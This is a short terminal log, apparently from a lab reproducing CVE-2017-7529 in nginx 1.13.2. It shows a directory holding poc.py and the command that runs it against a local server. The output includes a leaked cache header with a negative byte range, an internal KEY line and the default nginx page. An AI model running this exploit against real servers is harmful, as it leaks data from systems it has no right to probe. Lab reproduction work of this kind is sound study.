 [root@VM-0-16-centos CVE-2017-7529]# ls
01.png  default.conf  docker-compose.yml  poc.py  README.md
[root@VM-0-16-centos CVE-2017-7529]# python poc.py http://:8080/
--00000000000000000005
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
FnŤ_b`RYîkŤ_rŤ\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 11 Nov 2020 04:43:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;